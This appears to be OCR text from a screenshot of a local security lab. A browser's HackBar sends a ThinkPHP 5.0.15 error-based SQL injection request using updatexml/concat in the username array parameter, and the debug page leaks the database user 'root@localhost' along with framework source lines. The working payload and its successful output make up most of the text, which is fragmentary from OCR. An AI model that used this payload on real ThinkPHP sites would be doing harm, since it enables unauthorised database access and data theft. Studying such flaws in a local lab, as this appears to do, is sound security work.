 127.0.0.1/thinkphpall/thinkphp5.0.15/public/index.php/index/index/getuser?username[0]=dec&username[1]=updatexml(1,concat(0x7e,user(),0x7e),1)&userna
信息收集 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p...
0501] PDOException in Connection.php line 456
QLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
47. // 调试结束
48. $this->debug(false);
49.
50. $this->numRows = $this->PDOStatement->rowCount();
51. return $this->numRows;
52. } catch (\PDOException $e) {
53. if ($this->isBreak($e)) {
54. return $this->close()->execute($sql, $bind);
55. }
56. throw new PDOException($e, $this->config, $this->getLastsql());
57. } catch (\Throwable $e) {
58. if ($this->isBreak($e)) {
59. return $this->close()->execute($sql, $bind);
60. }
61. throw $e;
62. } catch (\Exception $e) {
63. if ($this->isBreak($e)) {
文件 流程 错误 SQL 调试
CONNECT:[ UseTime:0.001157s ] mysql:host=127.0.0.1;port=3306;dbname=thinkphp;charset=utf8
] SHOW COLUMNS FROM `tp_user` [ RunTime:0.005350s ]
.0.0.1...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
yption Encoding SQL XSS Other
Load URL
http://127.0.0.1/thinkphpall/thinkphp5.0.15/public/index.php/index/index/getuser?username[0]=dec&username[1]=updatexml(1,concat(0x7e,user(),0x7e),1)&username[2]=1
Split URL